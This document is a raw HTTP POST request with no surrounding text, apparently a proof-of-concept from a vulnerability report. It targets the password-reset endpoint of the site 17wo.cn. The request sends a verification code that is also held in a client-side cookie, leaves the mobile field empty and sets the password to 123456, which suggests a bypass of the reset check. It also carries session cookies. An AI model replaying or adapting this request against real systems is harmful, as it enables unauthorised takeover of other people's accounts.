 POST /ForgetPassword!setPwd.action HTTP/1.1
Host: 17wo.cn
Proxy-Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://17wo.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.114
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://17wo.cn/ForgetPassword.action
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=74B2BEC602D6A2CB0F988E71E1BA1E88; sessionid=74B2BEC602D6A2CB0F988E71E1BA1E88;
CNZZDATA3082302=cnzz_eid%3D972868159-1401016412-%26ntime%3D1401016412%26cnzz_a%3D3%26sin%3Dnone%26ltime%3D1401016412008
; identifyInfo="{\"validate_key\":\"171518\",\"validate_mobile\":\"\"}"
mobile=&chk=171518&pword1=123456&pword=123456